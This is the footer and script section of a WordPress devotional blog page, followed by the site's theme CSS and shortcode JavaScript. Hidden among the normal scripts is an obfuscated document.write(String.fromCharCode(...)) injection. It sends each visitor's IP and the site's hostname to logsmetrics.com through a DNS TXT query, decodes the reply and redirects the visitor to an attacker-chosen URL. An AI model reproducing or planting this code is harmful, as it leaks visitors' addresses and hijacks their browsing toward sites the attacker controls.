	    <span class="sbi_resized_image_data" data-feed-id="*3" data-resized="{&quot;17976302216641768&quot;:{&quot;id&quot;:&quot;418422139_738541288198028_8936711840775471535_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18113739274320826&quot;:{&quot;id&quot;:&quot;419983173_1445312559357764_3711321290499766529_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18136483981316215&quot;:{&quot;id&quot;:&quot;431924752_1079385956647003_5953042290555790221_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18344939440101351&quot;:{&quot;id&quot;:&quot;431897877_673572154784384_2571443446721909379_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874302175036066&quot;:{&quot;id&quot;:&quot;436382359_969487507700453_119142532729755940_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024602350946175&quot;:{&quot;id&quot;:&quot;443842747_1196008911767672_2888739633400957597_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18337097257187854&quot;:{&quot;id&quot;:&quot;445809752_456672226856371_891583042035891587_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18028285640144041&quot;:{&quot;id&quot;:&quot;450233380_7830421710370047_3492610174099210149_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>


</div>
								</div>
								
									<div class="footer-widgets widget-area">
							<div class="layout-medium">
								<div class="row">
																																							<div class="col-sm-6 col-lg-3">
																									</div>
												<div class="col-sm-6 col-lg-3">
													<aside id="text-28" class="widget widget_text"><h3 class="widget-title"><span>Sermons</span></h3>			<div class="textwidget"></div>
		</aside><aside id="block-16" class="widget widget_block"><iframe loading="lazy" tabindex="-1" width="1" height="755" src="https://embed.sermonaudio.com/browser/broadcaster/hbcgodfrey/?sort=newest&page_size=10&style=compact&filters=false&dark=true&rounded=true" style="min-width: 100%; max-width: 100%; " allow="autoplay" frameborder="0" scrolling="no"></iframe></aside>												</div>
												<div class="col-sm-6 col-lg-3">
													<aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://www.shortthoughts.com/tag/blog/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 8.6706586826347pt;" aria-label="Blog (23 items)">Blog<span class="tag-link-count"> (23)</span></a>
<a href="https://www.shortthoughts.com/tag/children/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 8.502994011976pt;" aria-label="Children (22 items)">Children<span class="tag-link-count"> (22)</span></a>
<a href="https://www.shortthoughts.com/tag/christian-life/" class="tag-cloud-link tag-link-41 tag-link-position-3" style="font-size: 12.275449101796pt;" aria-label="Christian Life (63 items)">Christian Life<span class="tag-link-count"> (63)</span></a>
<a href="https://www.shortthoughts.com/tag/church/" class="tag-cloud-link tag-link-42 tag-link-position-4" style="font-size: 12.275449101796pt;" aria-label="Church (64 items)">Church<span class="tag-link-count"> (64)</span></a>
<a href="https://www.shortthoughts.com/tag/commentary/" class="tag-cloud-link tag-link-340 tag-link-position-5" style="font-size: 22pt;" aria-label="Commentary (941 items)">Commentary<span class="tag-link-count"> (941)</span></a>
<a href="https://www.shortthoughts.com/tag/death/" class="tag-cloud-link tag-link-306 tag-link-position-6" style="font-size: 10.011976047904pt;" aria-label="Death (34 items)">Death<span class="tag-link-count"> (34)</span></a>
<a href="https://www.shortthoughts.com/tag/devotions/" class="tag-cloud-link tag-link-136 tag-link-position-7" style="font-size: 11.940119760479pt;" aria-label="Devotions (58 items)">Devotions<span class="tag-link-count"> (58)</span></a>
<a href="https://www.shortthoughts.com/tag/diligence/" class="tag-cloud-link tag-link-342 tag-link-position-8" style="font-size: 8pt;" aria-label="Diligence (19 items)">Diligence<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/evangelism/" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 8.1676646706587pt;" aria-label="Evangelism (20 items)">Evangelism<span class="tag-link-count"> (20)</span></a>
<a href="https://www.shortthoughts.com/tag/exposition/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8.6706586826347pt;" aria-label="Exposition (23 items)">Exposition<span class="tag-link-count"> (23)</span></a>
<a href="https://www.shortthoughts.com/tag/expository-preaching/" class="tag-cloud-link tag-link-315 tag-link-position-11" style="font-size: 8pt;" aria-label="Expository Preaching (19 items)">Expository Preaching<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/folly/" class="tag-cloud-link tag-link-487 tag-link-position-12" style="font-size: 10.51497005988pt;" aria-label="Folly (39 items)">Folly<span class="tag-link-count"> (39)</span></a>
<a href="https://www.shortthoughts.com/tag/fool/" class="tag-cloud-link tag-link-483 tag-link-position-13" style="font-size: 12.862275449102pt;" aria-label="Fool (74 items)">Fool<span class="tag-link-count"> (74)</span></a>
<a href="https://www.shortthoughts.com/tag/heart/" class="tag-cloud-link tag-link-525 tag-link-position-14" style="font-size: 8.6706586826347pt;" aria-label="Heart (23 items)">Heart<span class="tag-link-count"> (23)</span></a>
<a href="https://www.shortthoughts.com/tag/judgment/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 10.179640718563pt;" aria-label="Judgment (35 items)">Judgment<span class="tag-link-count"> (35)</span></a>
<a href="https://www.shortthoughts.com/tag/justice/" class="tag-cloud-link tag-link-190 tag-link-position-16" style="font-size: 10.179640718563pt;" aria-label="Justice (35 items)">Justice<span class="tag-link-count"> (35)</span></a>
<a href="https://www.shortthoughts.com/tag/king/" class="tag-cloud-link tag-link-687 tag-link-position-17" style="font-size: 8pt;" aria-label="King (19 items)">King<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/knowledge/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.5089820359281pt;" aria-label="Knowledge (29 items)">Knowledge<span class="tag-link-count"> (29)</span></a>
<a href="https://www.shortthoughts.com/tag/law/" class="tag-cloud-link tag-link-358 tag-link-position-19" style="font-size: 8.502994011976pt;" aria-label="Law (22 items)">Law<span class="tag-link-count"> (22)</span></a>
<a href="https://www.shortthoughts.com/tag/life/" class="tag-cloud-link tag-link-75 tag-link-position-20" style="font-size: 11.85628742515pt;" aria-label="Life (57 items)">Life<span class="tag-link-count"> (57)</span></a>
<a href="https://www.shortthoughts.com/tag/ministry/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10.263473053892pt;" aria-label="Ministry (36 items)">Ministry<span class="tag-link-count"> (36)</span></a>
<a href="https://www.shortthoughts.com/tag/old-testament/" class="tag-cloud-link tag-link-319 tag-link-position-22" style="font-size: 9.5089820359281pt;" aria-label="Old Testament (29 items)">Old Testament<span class="tag-link-count"> (29)</span></a>
<a href="https://www.shortthoughts.com/tag/poor/" class="tag-cloud-link tag-link-664 tag-link-position-23" style="font-size: 8.3353293413174pt;" aria-label="Poor (21 items)">Poor<span class="tag-link-count"> (21)</span></a>
<a href="https://www.shortthoughts.com/tag/poverty/" class="tag-cloud-link tag-link-545 tag-link-position-24" style="font-size: 8.8383233532934pt;" aria-label="Poverty (24 items)">Poverty<span class="tag-link-count"> (24)</span></a>
<a href="https://www.shortthoughts.com/tag/preaching/" class="tag-cloud-link tag-link-93 tag-link-position-25" style="font-size: 12.862275449102pt;" aria-label="Preaching (75 items)">Preaching<span class="tag-link-count"> (75)</span></a>
<a href="https://www.shortthoughts.com/tag/pride/" class="tag-cloud-link tag-link-94 tag-link-position-26" style="font-size: 9.5089820359281pt;" aria-label="Pride (29 items)">Pride<span class="tag-link-count"> (29)</span></a>
<a href="https://www.shortthoughts.com/tag/proverbs/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 21.748502994012pt;" aria-label="Proverbs (879 items)">Proverbs<span class="tag-link-count"> (879)</span></a>
<a href="https://www.shortthoughts.com/tag/psalm-119/" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 11.688622754491pt;" aria-label="Psalm 119 (54 items)">Psalm 119<span class="tag-link-count"> (54)</span></a>
<a href="https://www.shortthoughts.com/tag/psalms/" class="tag-cloud-link tag-link-148 tag-link-position-29" style="font-size: 9.0898203592814pt;" aria-label="Psalms (26 items)">Psalms<span class="tag-link-count"> (26)</span></a>
<a href="https://www.shortthoughts.com/tag/reproof/" class="tag-cloud-link tag-link-488 tag-link-position-30" style="font-size: 8pt;" aria-label="Reproof (19 items)">Reproof<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/reviews/" class="tag-cloud-link tag-link-329 tag-link-position-31" style="font-size: 16.299401197605pt;" aria-label="Reviews (193 items)">Reviews<span class="tag-link-count"> (193)</span></a>
<a href="https://www.shortthoughts.com/tag/riches/" class="tag-cloud-link tag-link-100 tag-link-position-32" style="font-size: 11.269461077844pt;" aria-label="Riches (48 items)">Riches<span class="tag-link-count"> (48)</span></a>
<a href="https://www.shortthoughts.com/tag/righteous/" class="tag-cloud-link tag-link-583 tag-link-position-33" style="font-size: 12.694610778443pt;" aria-label="Righteous (71 items)">Righteous<span class="tag-link-count"> (71)</span></a>
<a href="https://www.shortthoughts.com/tag/ruth/" class="tag-cloud-link tag-link-149 tag-link-position-34" style="font-size: 8pt;" aria-label="Ruth (19 items)">Ruth<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/short-thoughts/" class="tag-cloud-link tag-link-107 tag-link-position-35" style="font-size: 14.790419161677pt;" aria-label="Short Thoughts (127 items)">Short Thoughts<span class="tag-link-count"> (127)</span></a>
<a href="https://www.shortthoughts.com/tag/sloth/" class="tag-cloud-link tag-link-543 tag-link-position-36" style="font-size: 8.9221556886228pt;" aria-label="Sloth (25 items)">Sloth<span class="tag-link-count"> (25)</span></a>
<a href="https://www.shortthoughts.com/tag/speech/" class="tag-cloud-link tag-link-346 tag-link-position-37" style="font-size: 13.197604790419pt;" aria-label="Speech (82 items)">Speech<span class="tag-link-count"> (82)</span></a>
<a href="https://www.shortthoughts.com/tag/strange-woman/" class="tag-cloud-link tag-link-498 tag-link-position-38" style="font-size: 10.263473053892pt;" aria-label="Strange Woman (36 items)">Strange Woman<span class="tag-link-count"> (36)</span></a>
<a href="https://www.shortthoughts.com/tag/study/" class="tag-cloud-link tag-link-112 tag-link-position-39" style="font-size: 8pt;" aria-label="Study (19 items)">Study<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/temptation/" class="tag-cloud-link tag-link-485 tag-link-position-40" style="font-size: 8.3353293413174pt;" aria-label="Temptation (21 items)">Temptation<span class="tag-link-count"> (21)</span></a>
<a href="https://www.shortthoughts.com/tag/understanding/" class="tag-cloud-link tag-link-493 tag-link-position-41" style="font-size: 10.934131736527pt;" aria-label="Understanding (44 items)">Understanding<span class="tag-link-count"> (44)</span></a>
<a href="https://www.shortthoughts.com/tag/upright/" class="tag-cloud-link tag-link-501 tag-link-position-42" style="font-size: 8.1676646706587pt;" aria-label="Upright (20 items)">Upright<span class="tag-link-count"> (20)</span></a>
<a href="https://www.shortthoughts.com/tag/wicked/" class="tag-cloud-link tag-link-503 tag-link-position-43" style="font-size: 12.862275449102pt;" aria-label="Wicked (74 items)">Wicked<span class="tag-link-count"> (74)</span></a>
<a href="https://www.shortthoughts.com/tag/wisdom/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 15.880239520958pt;" aria-label="Wisdom (171 items)">Wisdom<span class="tag-link-count"> (171)</span></a>
<a href="https://www.shortthoughts.com/tag/wise/" class="tag-cloud-link tag-link-586 tag-link-position-45" style="font-size: 10.179640718563pt;" aria-label="Wise (35 items)">Wise<span class="tag-link-count"> (35)</span></a></div>
</aside>												</div>
												<div class="col-sm-6 col-lg-3">
																									</div>
																			</div>
							</div>
						</div>
								
					</footer>
	</div>
    
	<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theblogger-child\/*","\/wp-content\/themes\/theblogger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	var refTagger = {
		settings: {
			bibleVersion: "KJV",
			libronixBibleVersion: "KJV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.shortthoughts.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.shortthoughts.com\/too-legit\/":28524};
	</script>
				<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.shortthoughts.com\/","top_ten_id":"28524","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"732725345"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.0" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/main.js" id="theblogger-main-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/smooth-scroll.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"1271264\",\"post\":\"28524\",\"tz\":\"-6\",\"srv\":\"www.shortthoughts.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "1271264", "28524" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740841146" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.shortthoughts.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.shortthoughts.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.shortthoughts.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1" id="selection-sharer-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
			
	<script>
		(function($) { "use strict"; 
			$.extend($.validator.messages, {
				required: "This field is required.",
				remote: "Please fix this field.",
				email: "Please enter a valid email address.",
				url: "Please enter a valid URL.",
				date: "Please enter a valid date.",
				dateISO: "Please enter a valid date ( ISO ).",
				number: "Please enter a valid number.",
				digits: "Please enter only digits.",
				equalTo: "Please enter the same value again.",
				maxlength: $.validator.format("Please enter no more than {0} characters."),
				minlength: $.validator.format("Please enter at least {0} characters."),
				rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
				range: $.validator.format("Please enter a value between {0} and {1}."),
				max: $.validator.format("Please enter a value less than or equal to {0}."),
				min: $.validator.format("Please enter a value greater than or equal to {0}."),
				step: $.validator.format("Please enter a multiple of {0}.")
			});
		})(jQuery);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shortthoughts.com/wp-content/themes/theblogger/style.css?ver=6.8.3
body_size: 635
content:
/*
Theme Name:        TheBlogger
Text Domain:       theblogger
Version:           2.3.2
Description:       Blog WordPress Theme
Requires at least: 6.2
Requires PHP:      7.0
Tags:              blog
Author:            Pixelwars
Author URI:        https://themeforest.net/user/pixelwars
Theme URI:         https://themeforest.net/user/pixelwars/portfolio
License:           ThemeForest License
License URI:       https://themeforest.net/licenses
Domain Path:       /languages
*/


/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/


/* Plugin: "Top 10 - Popular Posts" */

.tptn_counter {
	display: none;
}

/* Plugin: "Top 10 - Popular Posts" */



--- FILE ---
content_type: text/css
request_url: https://www.shortthoughts.com/wp-content/themes/theblogger-child/style.css?ver=6.8.3
body_size: 352
content:
/*
Theme Name:  TheBlogger Child
Theme URI:   http://themeforest.net/user/pixelwars/portfolio
Description: Make your modifications to [TheBlogger Theme] in this child theme.
Author:      Pixelwars
Author URI:  http://themeforest.net/user/pixelwars
Version:     2.2.2
Template:    theblogger
Tags:        blog
Text Domain: theblogger-child
*/


/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/javascript
request_url: https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js
body_size: 4067
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {
		
		
		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
